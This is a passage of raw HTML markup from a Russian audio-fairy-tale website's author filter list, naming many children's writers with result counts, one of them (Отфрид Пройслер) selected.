name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" disabled> <label class="filters-item__label" for="tag_165">А. К. Дитрих (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki" title="Отфрид Пройслер"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" checked> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" disabled> <label class="filters-item__label" for="tag_496">Агнеш Балинт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_497" disabled> <label class="filters-item__label" for="tag_497">Юрий Энтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_499" disabled> <label class="filters-item__label" for="tag_499">Л. Суходольчан (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_501" disabled> <label class="filters-item__label" for="tag_501">Рувим Фраерман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_502" disabled> <label class="filters-item__label" for="tag_502">Роальд Добровенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_503" disabled> <label class="filters-item__label" for="tag_503">Агния Кузнецова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_504" disabled> <label class="filters-item__label" for="tag_504">М. С. Пляцковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_506" disabled> <label class="filters-item__label" for="tag_506">Татьяна Александрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_507" disabled> <label class="filters-item__label" for="tag_507">Ирина Рогалёва (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_508" disabled> <label class="filters-item__label" for="tag_508">Лилиан Муур (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_509" disabled> <label class="filters-item__label" for="tag_509">В. А. Степанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_510" disabled> <label class="filters-item__label" for="tag_510">Зоя Чернышева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_511" disabled> <label class="filters-item__label" for="tag_511">Клайв С. Льюис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_512" disabled> <label class="filters-item__label" for="tag_512">А. Д. Симуков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_513" disabled> <label class="filters-item__label" for="tag_513">Уилки Коллинз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_514" disabled> <label class="filters-item__label" for="tag_514">Рене 